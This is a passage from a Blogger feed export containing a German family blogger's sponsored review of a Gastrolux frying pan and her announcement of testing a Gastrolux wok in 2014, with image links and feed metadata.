sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Qualität ist super und die Griffe sind allesamt backofenfest, so dass ich häufig Gerichte direkt in der Pfanne überbacke- absolut praktisch und zeitsparend.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEs muss nichts extra umgeschichtet werden.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijmfEULe5VHGEzdjcmybc0gbb-EEAmr3bc5cAZXWKAD3xJmbeaoDP3K3MuJZhT388fgVsbvumUGMInlz7Spp2ESNx2DPO5GAANgsDlMnIVwUwRkKd0hhmxhkL5wV3Mx_XL9aYf3glANx8\/s1600\/20131202_192416.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijmfEULe5VHGEzdjcmybc0gbb-EEAmr3bc5cAZXWKAD3xJmbeaoDP3K3MuJZhT388fgVsbvumUGMInlz7Spp2ESNx2DPO5GAANgsDlMnIVwUwRkKd0hhmxhkL5wV3Mx_XL9aYf3glANx8\/s400\/20131202_192416.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EWir kochen ohnehin viel und gerne\u003C\/b\u003E- gerade im Hinblick auf unsere drei Kids.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Gastrolux Pfanne wurde nicht nur während der Testphase einem absoluten Härtetest unterzogen. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAuch danach wurde sie nicht geschont! Auch mein Mann hat ständig den Kochlöffel geschwungen -das kann er als Gastronom ohnehin mindestens genauso gut wie ich....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQV3tG6Y31Q4BKxMqmf6dxkTiXjyr_O4D8p9B0h-uXhxRRyeg-g1FcJ0IolC5epXmF08jtN5bwYEsP9SMKIvFO2yCiyozfsOcl1qvLWlGXclBizpOTiwd_azZiQd3RMpZ9jY6q1OxDF0\/s1600\/20131205_133730.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQV3tG6Y31Q4BKxMqmf6dxkTiXjyr_O4D8p9B0h-uXhxRRyeg-g1FcJ0IolC5epXmF08jtN5bwYEsP9SMKIvFO2yCiyozfsOcl1qvLWlGXclBizpOTiwd_azZiQd3RMpZ9jY6q1OxDF0\/s400\/20131205_133730.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZfaH8sVTrUpf25dM8bctl9H8dEaN2-2hHkMni4E-5JsoFhn_EM0kqPMKh2wszQ7QouPedPpp_4eQ7-1ag2cxxr86pX4Wj3H4O9tf-UdNvBZfznK3ggl1r9EL2yrGfAK3R1x2bcfhJZQ\/s1600\/20131026_135133.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZfaH8sVTrUpf25dM8bctl9H8dEaN2-2hHkMni4E-5JsoFhn_EM0kqPMKh2wszQ7QouPedPpp_4eQ7-1ag2cxxr86pX4Wj3H4O9tf-UdNvBZfznK3ggl1r9EL2yrGfAK3R1x2bcfhJZQ\/s400\/20131026_135133.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EMittlerweile, \u003Cb\u003Enach einem Jahr sehr starker Benutzung\u003C\/b\u003E sieht die Pfanne übrigens noch immer fast aus wie neu und hat \u003Cb\u003Eüberhaupt keine Kratzer\u003C\/b\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39fFcdGxVKwNnyOQ_hTXooUC4xRppMCJkB0mP2T-Uso2ShgBc6zjREJ_IvRsBIn7UKxjrNSQYqajunguuPpXmt-20mbD_AodlPJszjdaRUSUX_0_0f-8ND58CMopjOX9nKCYGr4_-I2c\/s1600\/20131026_140025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39fFcdGxVKwNnyOQ_hTXooUC4xRppMCJkB0mP2T-Uso2ShgBc6zjREJ_IvRsBIn7UKxjrNSQYqajunguuPpXmt-20mbD_AodlPJszjdaRUSUX_0_0f-8ND58CMopjOX9nKCYGr4_-I2c\/s400\/20131026_140025.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENun habe ich das große Glück und darf am \u003Cb\u003EPfannentest 2014 \u003C\/b\u003Eteilnehmen, ich freue mich riesig!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAnders als im letzten Jahr wird mir kein Artikel zugeschickt, sondern ich habe einen Gutschein für den \u003Cb\u003EGastrolux Online Shop\u003C\/b\u003E erhalten. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENach langem Hin und Her (die Auswahl ist wirklich sehr schwer...)\u0026nbsp;habe ich\u0026nbsp;mir einen Wok mit einem Durchmesser von 36 cm ausgesucht.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDa wir ein \u003Cb\u003EHaushalt mit drei Kindern\u003C\/b\u003E sind, ist die Größe ist für mich und meine Großfamilie perfekt!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\nGastrolux Kochgeschirr könnt \u0026nbsp;Ihr unter anderem im Onlineshop \u003Ca href=\"http:\/\/www.der-pfannenshop.de\/\"\u003Ewww.der-pfannenshop.de\u003C\/a\u003E\u0026nbsp;ordern, hier gibt es eine große Auswahl!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEin \u003Cstrong\u003Egroßes Dankeschön an das Team von Gastrolux\u003C\/strong\u003E, ich freue mich schon sehr auf unseren Gastrolux Neuzugang und das Testen des Wok!!!\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\nVerfasst von\n   \u003Cspan class=\"fn\"\u003E\u003Ca author=\"\" href=\"https:\/\/plus.google.com\/u\/0\/+MihaelaT\/posts\" target=\"_blank rel=\"\u003EMihaela\u003C\/a\u003E\u003C\/span\u003E. Zuletzt geändert am \u003Cspan class=\"updated\"\u003E25.10.2014\u003C\/span\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/5259734507648069446\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/10\/gastrolux-der-groe-bratpfannentest-2014.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5259734507648069446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5259734507648069446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/10\/gastrolux-der-groe-bratpfannentest-2014.html","title":"Gastrolux- der große Bratpfannen Test 2014- ich bin dabei! "}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s72-c\/20131014_203658.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});